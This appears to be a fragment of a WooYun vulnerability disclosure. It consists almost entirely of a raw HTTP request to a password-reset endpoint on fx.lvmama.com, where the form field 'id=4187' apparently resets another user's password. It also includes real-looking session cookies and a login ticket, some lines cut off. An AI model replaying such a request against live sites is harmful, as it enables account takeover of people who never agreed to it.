 POST /user/reSetPwd.do HTTP/1.1
Host: fx.lvmama.com
Content-Length: 7
Accept: */*
Origin: http://fx.lvmama.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://fx.lvmama.com/user/index.do
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: lvsessionid=a389865f-b4ec-4f22-8e93-ab756a45162d_11949944; uid=wK
CASTGC=TGC-10748-ZbzOWI2grcZs3NcdJFb69mceN3AdxEMi6kS4tlnWvYYE0SNXfk; UN=1
EMV=E; MY_SPACE_READ_IS_TRUE_40288a415398e7ab0153a88e8cb2092b=true; _gscu
_jzqy=1.1458821001.1458824935.2.jzqsr=baidu.jzqsr=baidu|jzqct=%E9%A9%B4%E
__xsptplus443=443.3.1458824968.1458824968.1%231%7Cbaidu%7Czhuanqu%7Ccpt%7
_jzqx=1.1458820973.1458827654.2.jzqsr=fx%2Elvmama%2Ecom|jzqct=/.jzqsr=fx%
_lvTrack_u_sd=FA787DB8-DF81-450E-AE09-88A4109D24CA; _lvTrack_firstVisitTi
Hm_lvt_cb09ebb4692b521604e77f4bf0a61013=1458821948,1458823393,1458824935,
tmc=1.30114658.17152392.1458829516648.1458829516648.1458829516648; tma=30
bfd_g=8a7bc81f66bd068d00004d98001635fc55a91abb; _jzqb=1.1.10.1458829517.1
__utma=30114658.927807756.1458820973.1458827654.1458829517.5; __utmb=3011
JSESSIONID=8113975EBB3962ADCA5BC690554424FB
id=4187
www.wooyun.org